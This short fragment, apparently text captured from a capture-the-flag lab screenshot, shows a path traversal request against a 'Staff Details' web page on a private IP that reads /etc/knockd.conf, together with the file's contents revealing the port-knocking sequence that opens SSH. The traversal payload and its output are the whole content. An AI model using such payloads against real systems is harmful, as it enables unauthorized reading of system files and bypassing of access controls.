 Example.com - Staff Details
192.168.43.182/manage.php?file=../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn